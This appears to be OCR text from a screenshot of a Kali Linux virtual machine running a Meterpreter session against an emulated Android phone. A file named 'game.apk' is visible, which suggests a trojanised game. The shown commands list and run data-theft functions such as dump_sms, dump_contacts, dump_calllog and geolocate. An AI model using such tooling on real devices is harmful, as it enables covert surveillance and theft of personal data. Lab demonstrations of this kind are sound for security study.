 kali machine [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal
game.apk
File Edit View Search Terminal Help
Androic Commands
================
Command Description
------- -----------
check_root Check if device
dump_calllog Get call log
dump_contacts Get contacts li
dump_sms Get sms message
geolocate Get current lat
meterpreter > sysinfo
Computer : localhost
OS : Android 4.4.4 - Linu
Meterpreter : java/android
meterpreter >
meterpreter >
meterpreter > dump_calllog
[*] No call log entries were found
meterpreter >
meterpreter >
meterpreter >
Genymotion for personal use - Samsung Galaxy S5 - 4.4.4...
5:51
Google
GPS
ID
1:1
free for personal use
Right Ctrl